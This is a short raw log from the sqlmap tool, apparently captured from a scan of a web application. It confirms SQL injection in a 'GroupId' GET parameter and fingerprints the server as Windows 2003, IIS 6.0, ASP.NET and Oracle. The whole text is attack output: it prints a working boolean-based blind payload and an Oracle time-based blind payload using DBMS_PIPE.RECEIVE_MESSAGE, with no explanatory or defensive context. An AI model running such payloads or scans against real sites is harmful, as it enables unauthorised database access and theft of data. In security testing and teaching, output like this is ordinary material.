 GET parameter 'GroupId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 36 HTTP(s) requ
ests:
---
Place: GET
Parameter: GroupId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: GroupId=147) AND 4271=4271 AND (2095=2095

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: GroupId=147) AND 1525=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(82)||
CHR(107)||CHR(66),5) AND (2999=2999
---
[20:16:23] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle